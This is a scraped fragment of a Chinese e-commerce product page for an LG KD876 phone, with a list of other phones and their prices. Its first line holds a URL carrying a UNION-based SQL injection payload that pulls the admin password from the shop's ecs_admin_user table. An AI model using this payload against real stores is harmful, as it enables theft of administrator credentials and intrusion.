 http://www.ec.com/shop/goods.php?id=1' union select 1,password,3,4,5,6,7,8,9,10 from ecs_admin_user where user_name='admin'--+
手机配···
相关文章
800万像素超强拍照机 LG V...
相同手机制式的商品
红米K30Pr...
本店售价：￥1328元
红米Note8
本店售价：￥1311元
华为P40
本店售价：￥5999元
iPhone ...
本店售价：￥3010元
7fef617...
本店售价：￥6元
购买商品达到以下数量区间时可享受的优惠
数量
5
商品总价：
购买数量： 1
颜色:
灰色 [ ￥0.00元]
加入购物车 加入
商品描述： 商品属性
很多朋友都已经抢先体验了3G网络的可视通话、高速上网等功能。LG KD876
SCDMA/GSM双模单待，便于测试初期GSM网络和TD网络之间的切换
特殊的旋转屏设计